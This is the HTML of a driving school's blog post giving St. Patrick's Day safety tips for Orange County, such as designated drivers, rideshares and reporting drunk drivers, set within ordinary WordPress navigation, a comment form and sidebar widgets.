                <a href="https://varsitydrivingacademy.com/" class="custom-logo-link" rel="home"><img width="360" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png" class="custom-logo" alt="Varsity Driving Academy" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png 360w, https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo-300x86.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>            </div>
            <div class="mobile-menu"></div>

            <!-- Search Form -->
                            <div class="offcanvas-search-form">
                    <form role="search" method="get" class="search-form" action="https://varsitydrivingacademy.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            
            <!-- Contact Info -->
                            <div class="offcanvas-contact-info">
                    <ul>
                                                    <li>
                                <i class="glyph-icon flaticon-telephone-handle-silhouette"></i>
                                <a class="top-phone" href="tel:949-387-4400">949-387-4400</a>
                            </li>
                                                                            <li>
                                <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                <a class="top-email" href="mailto:admin@varsitydrivingacademy.com">admin@varsitydrivingacademy.com</a>
                            </li>
                                            </ul>
                </div>
            
            <!-- Social Icons -->
                            <div class="offcanvas-social-icons">
                    <ul>
                                                    <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                            <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                            <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                    </ul>
                </div>
            
            <!-- Login/Registration -->
                            <div class="offcanvas-login-reg-btn">
                    <ul>
                                                    
                                                            <li>
                                    <a href="https://varsitydrivingacademy.com/my-account/"><i class="fa fa-user"></i>
                                        My Account</a>
                                </li>
                                                                        </ul>
                </div>
                    </div>
    </div>
</div>
    <div id="top-header" class="top-header" class="hidden-xs">
        <div class="container disabled-menu enabled-login enabled-social">
            <div class="left-side tophead-left col-md-4">
                <div class="tophead-contact">
                    <div class="top-lists">
                                                    <span>
                                <i class="glyph-icon flaticon-telephone-handle-silhouette"></i>
                                <a class="top-phone" href="tel:949-387-4400">949-387-4400</a>
                            </span>
                            <span class="topbar-seperator">|</span>
                                                                            <span>
                                <i class="glyph-icon flaticon-message-closed-envelope"></i>
                                <a class="top-email" href="mailto:admin@varsitydrivingacademy.com">admin@varsitydrivingacademy.com</a>
                            </span>
                                            </div>
                </div>
            </div>
            <div class="right-side tophead-right col-md-8 text-right">
                                                    <div class="header-social-icons">
                        <ul>
                                                            <li><a href="https://www.facebook.com/VarsityDrivingAcademy/"><i class="fa fa-facebook"></i></a></li>
                                                                                        <li><a href="https://twitter.com/varsitydriving"><i class="fa fa-twitter"></i></a></li>
                                                                                        <li><a href="https://www.instagram.com/varsitydriving/"><i class="fa fa-instagram"></i></a></li>
                                                                                                                                                                                                </ul>
                    </div>
                                                    <div class="login-reg-btn">
                        <ul>
                                                            
                                                                    <li>
                                        <a href="https://varsitydrivingacademy.com/my-account/"><i class="fa fa-user"></i>
                                            My Account</a>
                                    </li>
                                                                                    </ul>
                    </div>
                            </div>
        </div>
    </div>


<div id="edumodo-mainnav" class="navbar-v1 edumodo-mainnav">
    <div class="container">
        <div class="row">
            <div class="nav-logo-align">
                <div class="logo">
                    <div class="navbar-header">
                                                <div class="logo-wrapper">
                            <a href="https://varsitydrivingacademy.com/" class="custom-logo-link" rel="home"><img width="360" height="103" src="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png" class="custom-logo" alt="Varsity Driving Academy" decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo.png 360w, https://varsitydrivingacademy.com/wp-content/uploads/2022/11/VDAlogo-300x86.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a>                                <h2 class="site-title">
                                    <a href="https://varsitydrivingacademy.com/">
                                        Varsity Driving Academy                                    </a>
                                </h2>
                                <h6 class="site-description">Best Driving School in Orange County, Irvine, Newport Beach, Tustin</h6>
                                                    </div>
                    </div>
                </div>
                <div class="menu-wrapper pull-right text-right hidden-xs hidden-sm ">
                    <div class="menu-new-vda-menu-main-container"><ul id="menu-new-vda-menu-main" class="navigation-main hidden-sm hidden-xs"><li id="menu-item-15838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15838  tx_megamenu row  tx_megamenu_heading   fadeInRight"><a title="Home" href="https://varsitydrivingacademy.com/home/" class="parent-link">Home</a></li>
<li id="menu-item-15878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15878  tx_megamenu row  tx_megamenu_heading   fadeInRight"><a title="Locations and Schools Served" href="https://varsitydrivingacademy.com/locations/" class="parent-link">Locations and Schools Served</a></li>
<li id="menu-item-15880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15880  tx_megamenu row     fadeInRight"><a title="Services &amp; Rates" href="https://varsitydrivingacademy.com/product-category/orange-county-driving-school/" class="parent-link">Services &#038; Rates</a></li>
<li id="menu-item-15881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15881  tx_megamenu row     fadeInRight"><a title="Behind the Wheel" href="https://varsitydrivingacademy.com/behind-the-wheel/" class="parent-link">Behind the Wheel</a></li>
<li id="menu-item-49811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49811       fadeInRight"><a title="Blog" href="https://varsitydrivingacademy.com/category/blog/" class="parent-link">Blog</a></li>
<li id="menu-item-38606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38606 dropdown       fadeInRight"><a title="FAQ" href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/" class="parent-link dropdown-toggle" aria-haspopup="true">FAQ <span class="fa fa-angle-down menu-indicate"></span></a>
<ul role="menu"/ class=" dropdown-menu edumodo-sub-menu" />
	<li id="menu-item-38678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38678       fadeInRight"><a title="Teen Drivers" href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/" class="child-end child-depth-1">Teen Drivers</a></li>
	<li id="menu-item-18895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895       fadeInRight"><a title="Parent of Teen" href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/" class="child-end child-depth-1">Parent of Teen</a></li>
	<li id="menu-item-18894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18894       fadeInRight"><a title="Adult Drivers" href="https://varsitydrivingacademy.com/adult-driving-education-school/" class="child-end child-depth-1">Adult Drivers</a></li>
	<li id="menu-item-18897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18897       fadeInRight"><a title="International Drivers" href="https://varsitydrivingacademy.com/international-student-drivers-training/" class="child-end child-depth-1">International Drivers</a></li>
</ul>
</li>
<li id="menu-item-38607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38607 dropdown       fadeInRight"><a title="Contact Us" href="https://varsitydrivingacademy.com/contact-us/" class="parent-link dropdown-toggle" aria-haspopup="true">Contact Us <span class="fa fa-angle-down menu-indicate"></span></a>
<ul role="menu"/ class=" dropdown-menu edumodo-sub-menu" />
	<li id="menu-item-38740" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38740       fadeInRight"><a title="Instructors" href="https://varsitydrivingacademy.com/instructors/" class="child-end child-depth-1">Instructors</a></li>
	<li id="menu-item-36862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862       fadeInRight"><a title="Awards" href="https://varsitydrivingacademy.com/voted-best-driving-school-in-irvine-1-choice-for-drivers-education/" class="child-end child-depth-1">Awards</a></li>
	<li id="menu-item-38608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38608       fadeInRight"><a title="Policies" href="https://varsitydrivingacademy.com/policies/" class="child-end child-depth-1">Policies</a></li>
	<li id="menu-item-15887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887       fadeInRight"><a title="Vehicles" href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/" class="child-end child-depth-1">Vehicles</a></li>
	<li id="menu-item-27057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27057       fadeInRight"><a title="Driving School Videos and Tips" href="https://varsitydrivingacademy.com/driving-school-videos/" class="child-end child-depth-1">Driving School Videos and Tips</a></li>
</ul>
</li>
</ul></div>
                </div>

                <div class="pull-right text-right visible-xs visible-sm hidden-md hidden-lg">
                    <div id="mobile-menu-wrapper" class="mmenu-wrapper">
                        <div class="header-toggle-btn">
                            <a class="sidebar-toggle-btn">
                                <i class="fa fa-bars"></i>
                            </a>
                        </div>
                        <nav id="mmenu" class="main-menu">
                            <div class="menu-new-vda-menu-main-container"><ul id="menu-new-vda-menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15838"><a href="https://varsitydrivingacademy.com/home/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15878"><a href="https://varsitydrivingacademy.com/locations/">Locations and Schools Served</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15880"><a href="https://varsitydrivingacademy.com/product-category/orange-county-driving-school/">Services &#038; Rates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15881"><a href="https://varsitydrivingacademy.com/behind-the-wheel/">Behind the Wheel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49811"><a href="https://varsitydrivingacademy.com/category/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38606"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/">FAQ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38678"><a href="https://varsitydrivingacademy.com/teen-driving-school-orange-county/">Teen Drivers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://varsitydrivingacademy.com/parent-information-for-vda-driving-school/">Parent of Teen</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18894"><a href="https://varsitydrivingacademy.com/adult-driving-education-school/">Adult Drivers</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18897"><a href="https://varsitydrivingacademy.com/international-student-drivers-training/">International Drivers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38607"><a href="https://varsitydrivingacademy.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38740"><a href="https://varsitydrivingacademy.com/instructors/">Instructors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36862"><a href="https://varsitydrivingacademy.com/voted-best-driving-school-in-irvine-1-choice-for-drivers-education/">Awards</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38608"><a href="https://varsitydrivingacademy.com/policies/">Policies</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15887"><a href="https://varsitydrivingacademy.com/vda-driving-school-vehicles/">Vehicles</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27057"><a href="https://varsitydrivingacademy.com/driving-school-videos/">Driving School Videos and Tips</a></li>
</ul>
</li>
</ul></div>                        </nav>
                    </div>
                </div>
                                    <div class="mini-cart-search text-right">
                                                                                    <div class="mini-cart-wrap">
                                        <a class="mini-cart" href="https://varsitydrivingacademy.com/cart/">
        <i class="fa fa-shopping-cart"></i>
        <span class="cart-total-number">0</span>
    </a>
                                </div>
                                                                                                        <div class="header-search-wrap">
                                <div class="search-icon">
                                    <span><i class="fa fa-search"></i><i class="fa fa-times"></i></span>
                                </div>
                                <div class="header-search-form">
                                    
            <form role="search" method="get" id="searchform" class="searchform" action="https://varsitydrivingacademy.com/" >
                <div>
                    <input type="text" value="" name="s" id="s" placeholder="Search"/>
                    <button type="submit" id="searchsubmit"><i class="fa fa-search"></i></button>
                </div>
            </form>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </div>
</div>                        </header>

                                                                                    <div class="page-details " style="">
                                    <div class="container">
                                        <div class="page-wrapper">
                                                                                                                                                    <h2 class="page-title edumodo-archive-tite">Tips for a Safe St. Patrick&#8217;s Day in Orange County</h2>
                                                                                                                                                                                            <div class="breadcrumbs">
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                                                                            <div id="content" class="site-content fixed-header-margin">
<div id="primary" class="content-area">
	<main id="main" class="site-main">
		<div class="content-wrap">
			<div class="container">
				<div class="row">
					
													<div class="col-md-8 content-wrapper">
								
								
<article id="post-14818" class="main-post single-post post-14818 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-parent-resources category-things-to-do-in-orange-county tag-driver-safety-tips tag-holidays tag-parent-resources tag-safety-tips">

			<div class="image-content">
			<img fetchpriority="high" width="800" height="533" src="https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Have a fun St. Patrick’s Day in Orange County and stay safe by making smart decisions and planning ahead for any situation." decoding="async" srcset="https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips.jpg 800w, https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips-300x200.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips-600x400.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips-768x512.jpg 768w, https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Tips-510x340.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" />		</div>
	 

	<div class="entry-content">
		<header class="entry-header">
					</header>
					<div class="entry-meta">
				<ul>
					<li><i class="fa fa-user"></i>Halo Marketing</li>
					<li><i class="fa fa-calendar"></i></li>
					<li>
						<span class="cat-links"><i class="fa fa-tags"></i><a href="https://varsitydrivingacademy.com/category/blog/" rel="category tag">Blog</a>, <a href="https://varsitydrivingacademy.com/category/parent-resources/" rel="category tag">Parent Resources</a>, <a href="https://varsitydrivingacademy.com/category/things-to-do-in-orange-county/" rel="category tag">Things to do in Orange County</a></span>					</li>
				</ul>
			</div>
				<h2 class="entry-title">
			Tips for a Safe St. Patrick&#8217;s Day in Orange County		</h2>
        
<p><span style="font-weight: 400;">As St. Patrick’s Day in Orange County comes, so do parades, festivals, activities and more. One of the most popular things to do on St. Patrick’s Day is to head to the bar and get a drink. Green beer starts flowing and some people start making bad decisions. In fact, in 2016, 60 people were killed in drunk driving accidents. It’s important to remember that drinking and driving is illegal and extremely dangerous. Even if drinking and driving doesn’t end in an accident, it could end in jail time and up to $10,000 in fines.</span></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://varsitydrivingacademy.com/wp-content/uploads/Safety-Tips-for-St-Patricks-Day-in-Orange-County.jpg"><img decoding="async" width="735" height="1102" src="https://varsitydrivingacademy.com/wp-content/uploads/Safety-Tips-for-St-Patricks-Day-in-Orange-County.jpg" alt="Have a fun St. Patrick’s Day in Orange County and stay safe by making smart decisions and planning ahead for any situation." class="wp-image-14828" srcset="https://varsitydrivingacademy.com/wp-content/uploads/Safety-Tips-for-St-Patricks-Day-in-Orange-County.jpg 735w, https://varsitydrivingacademy.com/wp-content/uploads/Safety-Tips-for-St-Patricks-Day-in-Orange-County-300x450.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/Safety-Tips-for-St-Patricks-Day-in-Orange-County-600x900.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/Safety-Tips-for-St-Patricks-Day-in-Orange-County-200x300.jpg 200w, https://varsitydrivingacademy.com/wp-content/uploads/Safety-Tips-for-St-Patricks-Day-in-Orange-County-683x1024.jpg 683w, https://varsitydrivingacademy.com/wp-content/uploads/Safety-Tips-for-St-Patricks-Day-in-Orange-County-510x765.jpg 510w" sizes="(max-width: 735px) 100vw, 735px" /></a></figure></div>


<h2 class="wp-block-heading" id="h-tips-for-a-safe-st-patrick-s-day-in-orange-county-plan-ahead">Tips for a Safe St. Patrick&#8217;s Day in Orange County | Plan Ahead</h2>



<p>Have a fun St. Patrick’s Day in Orange County and stay safe by making smart decisions and planning ahead for any situation. <span style="font-weight: 400;">Adult drivers may have plans to get drinks with friends and if you’re over the legal drinking age, there is nothing wrong with that. However, make sure you plan ahead. Designate a sober driver or use a ridesharing service like Uber or Lyft. The, “I only had one” excuse will not work if you find yourself at a <a href="https://varsitydrivingacademy.com/dangers-impaired-driving-5-things-need-know/">DUI checkpoint</a>. </span></p>



<h3 class="wp-block-heading" id="h-designated-driver">Designated Driver</h3>



<p><span style="font-weight: 400;">If you find yourself being the designated driver, control where you go. There is an app called Designated Driver VIP or “DDVIP”. This app has a database of all of the bars and drinking holes that have special incentives for sober drivers. Some of the incentives include free foods or non-alcoholic drinks. </span></p>



<h3 class="wp-block-heading" id="h-be-a-friend">Be a Friend</h3>



<p><span style="font-weight: 400;">We all care about our friends and they care about us so help each other out. If you see a friend drinking, don’t let them drive. Instead, help them find a sober way home or, if you’re sober, offer to take them home. Just because you weren’t the one who got in an accident or got behind the wheel at all, doesn’t mean it shouldn’t matter.</span></p>


<div class="wp-block-image">
<figure class="aligncenter"><a href="https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Fun.jpg"><img loading="lazy" decoding="async" width="800" height="532" src="https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Fun.jpg" alt="Have a fun St. Patrick’s Day in Orange County and stay safe by making smart decisions and planning ahead for any situation." class="wp-image-14824" srcset="https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Fun.jpg 800w, https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Fun-300x200.jpg 300w, https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Fun-600x399.jpg 600w, https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Fun-768x511.jpg 768w, https://varsitydrivingacademy.com/wp-content/uploads/St-Patricks-Day-in-Orange-County-Fun-510x339.jpg 510w" sizes="(max-width: 800px) 100vw, 800px" /></a></figure></div>


<h3 class="wp-block-heading" id="h-dial-911">Dial 911</h3>



<p><span style="font-weight: 400;">Maybe you aren’t going out to drink at all, maybe you’ll spend St. Patrick’s Day in Orange County at a <a href="https://varsitydrivingacademy.com/avoid-getting-a-ticket-holidays/">festival or parade</a>. But if you’re on your way somewhere or just driving to the store and notice a drunk driver, report them. Do not hesitate to call 911 and give them a location, direction, and description of the vehicle. </span></p>



<h3 class="wp-block-heading" id="h-define-dui">Define DUI</h3>



<p><span style="font-weight: 400;">Remember, DUI doesn’t just mean alcohol, drugs are included in there as well. If drugs are prescribed, make sure they are safe to take when you plan to operate heavy machinery. A vehicle is considered heavy machinery and if you’re under the influence, you could make a big mistake. </span></p>

		<footer class="entry-footer-body">
			<div class="post-meta pull-left"> 
									<!-- Post tag -->
					<span class="post-tags-title">Tags:</span>
					<span class="post-tags"><a href="https://varsitydrivingacademy.com/tag/driver-safety-tips/" rel="tag">Driver Safety Tips</a> <a href="https://varsitydrivingacademy.com/tag/holidays/" rel="tag">Holidays</a> <a href="https://varsitydrivingacademy.com/tag/parent-resources/" rel="tag">Parent Resources</a> <a href="https://varsitydrivingacademy.com/tag/safety-tips/" rel="tag">Safety Tips</a><br /></span>
							</div>
			<div class="pull-right">
				<div class="social-share">
    <a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fvarsitydrivingacademy.com%2Ftips-safe-st-patricks-day-in-orange-county%2F" target="_blank"><i class="glyph-icon flaticon-facebook-logo"></i></a>
    <a class="twitter" href="https://twitter.com/intent/tweet?text=Tips+for+a+Safe+St.+Patrick%27s+Day+in+Orange+County&#038;url=https%3A%2F%2Fvarsitydrivingacademy.com%2Ftips-safe-st-patricks-day-in-orange-county%2F" target="_blank"><i class="glyph-icon flaticon-twitter"></i></a>
    <a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fvarsitydrivingacademy.com%2Ftips-safe-st-patricks-day-in-orange-county%2F&#038;title=Tips+for+a+Safe+St.+Patrick%27s+Day+in+Orange+County&#038;summary=As+St.+Patrick%E2%80%99s+Day+in+Orange+County+comes%2C+so+do+parades%2C+festivals%2C+activities+and+more.+One+of+the+most+popular+things+to+do+on+St.+Patrick%E2%80%99s+Day+is+to+head+%5B%E2%80%A6%5D" target="_blank"><i class="glyph-icon flaticon-linkedin-logo"></i></a>
</div>
			</div>
		</footer> <!-- .entry-footer-body -->
	</div>
</article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://varsitydrivingacademy.com/irish-food-in-orange-county/" rel="prev">Where to Eat Irish Food in Orange County for St. Patrick&#8217;s Day</a></div><div class="nav-next"><a href="https://varsitydrivingacademy.com/southern-california-road-trips-take-spring-break/" rel="next">5 Southern California Road Trips to Take on Spring Break</a></div></div>
	</nav>								

						
<div id="comments" class="comments-area">

	 <!-- // Check for have_comments(). -->


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/tips-safe-st-patricks-day-in-orange-county/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://varsitydrivingacademy.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="d4f581daa0"  name="d4f581daa0"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3bcea9e50561aa4ccdab15907e881c7" );document.getElementById("d4f581daa0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14818' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="57fc366b51" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="123"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</div> 

									<div class="col-md-4">
						
<aside id="secondary" class="widget-area">
	<div id="text-4" class="widget widget_text">			<div class="textwidget"><a href="https://varsitydrivingacademy.com/varsity-driving-academy-frequently-asked-questions/"><img class="alignnone size-full wp-image-815" src="https://varsitydrivingacademy.com/wp-content/uploads/FAQ.jpg" alt="FAQ" width="290" height="71" /></a>

<a href="https://varsitydrivingacademy.com/varsity-driving-academy-video-gallery/"><img class="alignnone size-full wp-image-816" src="https://varsitydrivingacademy.com/wp-content/uploads/video-views.jpg" alt="video-views" width="290" height="71" /></a>

</div>
		</div><div id="text-3" class="widget widget_text"><h3 class="widget-title">IMPORTANT LINKS</h3>			<div class="textwidget"><ul>
	<li><a href="https://varsitydrivingacademy.com/rates-services/" target="_blank">Find out About In-Class Drivers Ed</a></li>
	<li><a href="https://varsitydrivingacademy.com/online-driving-education-courses/" target="_blank">Register Here for Online Course</a></li>
	<li>Registered Student Login</li>
	<li><a href="https://varsitydrivingacademy.com/rates-services/" target="_blank">Gift Certificates Available</a></li>
	<li><a href="http://www.dmv.ca.gov/teenweb/permit_btn1/permit.htm" target="_blank">Permit Info</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/dmv/detail/pubs/interactive/tdrive/exam" target="_blank">DMV Practice Test</a></li>
	<li><a href="http://www.dmv.ca.gov/pubs/brochures/fast_facts/ffdl22.htm#prepare" target="_blank">Driving Test Info</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/dmv/detail/teenweb/permit_btn1/permit" target="_blank">Provisional License</a></li>
	<li><a href="https://www.dmv.ca.gov/portal/appointments/select-appointment-type" target="_blank">Make DMV Test Appointment</a></li>
	<li><a href="https://www.dmv.ca.gov/wasapp/olinq2/display.do?submitName=Display&ol=E4630~E~E4630~00" target="_blank">DMV Driving School # E4630</a></li>
	<li><a href="https://varsitydrivingacademy.com/varsity-driving-academy-video-gallery/" target="_blank">View Our Video Gallery</a></li>
<li><a href="https://varsitydrivingacademy.com/printable-teen-driving-log/" target="_blank">Printable Teen Driving Log</a></li>
<li><a href="https://varsitydrivingacademy.com/parent-teen-driving-contract/" target="_blank">Printable Parent Teen Driving Contract</a></li>
</ul></div>
		</div><div id="text-5" class="widget widget_text"><h3 class="widget-title">Headquarters and Office Location &#8211; Irvine</h3>			<div class="textwidget"><b>Monday -Thursday<br>9:00am to 6:00pm</b><br>
<b>Friday<br>9:00am to 5:00pm</b><br>
<b>Saturday <br>Office is closed</b><br>
<b>Sunday<br>Office is closed </b><br>
<b>**Our Instructors are working 7 Days a week for Behind the Wheel Training Sessions and Online Support**</b></div>
		</div><div id="block-5" class="widget widget_block widget_text">
<p>At Varsity Driving Academy, enjoy:</p>
</div><div id="block-3" class="widget widget_block">
<ul class="wp-block-list"><li>One-on-one Behind-the-wheel training.</li><li>Work at your own pace with our DMV Approved Online Class.</li><li>We provide free pick up and drop off.</li><li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li><li>Much, Much more.<br><strong><a rel="noreferrer noopener" href="https://www.dmv.ca.gov/wasapp/olinq2/search.do" target="_blank">DMV Driving School #E4630</a></strong></li></ul>
</div><div id="block-4" class="widget widget_block widget_text">
<p>Varsity Driving Academy and logo are Trademark of Varsity Driving Academy. © 2018 Varsity Driving Academy.</p>
</div><div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://varsitydrivingacademy.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="categories-1" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-8"><a href="https://varsitydrivingacademy.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://varsitydrivingacademy.com/category/car-care/">Car Care</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://varsitydrivingacademy.com/category/drivers-ed-online-course/">Drivers Ed Online Course</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://varsitydrivingacademy.com/category/drivers-education/">Drivers Education</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://varsitydrivingacademy.com/category/driving/">Driving</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://varsitydrivingacademy.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://varsitydrivingacademy.com/category/graduates/">Graduates</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://varsitydrivingacademy.com/category/parent-resources/">Parent Resources</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://varsitydrivingacademy.com/category/safety-tips/">Safety Tips</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://varsitydrivingacademy.com/category/teenage-drivers/">Teenage Drivers</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://varsitydrivingacademy.com/category/things-to-do-in-orange-county/">Things to do in Orange County</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://varsitydrivingacademy.com/category/varsity-driving-academy/">Varsity Driving Academy</a>
</li>
	<li class="cat-item cat-item-6580"><a href="https://varsitydrivingacademy.com/category/varsity-driving-academy-online-course/">Varsity Driving Academy Online Course</a>
</li>
			</ul>

			</div><div id="text-9" class="widget widget_text"><h3 class="widget-title">At Varsity Driving Academy, enjoy:</h3>			<div class="textwidget"><ul>
 	<li>One-on-one Behind-the-wheel training.</li>
 	<li>Work at your own pace with our DMV Approved Online Class.</li>
 	<li>We provide free pick up and drop off.</li>
 	<li>We provide a DMV package that provides you use of our car to take your behind-the-wheel test.</li>
 	<li>Much, Much more</li>
</ul></div>
		</div></aside><!-- #secondary -->
					</div>

					
					</div><!-- .row -->
				</div><!-- .container -->
			</div>
		</main><!-- #main -->
	</div><!-- #primary -->

	</div><!-- #content -->
<div id="footer-Array">
        <!--  Footer 4-->
    <section id="footer" class="footer">
        <div class="container">

            <div class="row">
                <div class="footer-sidebar-1">
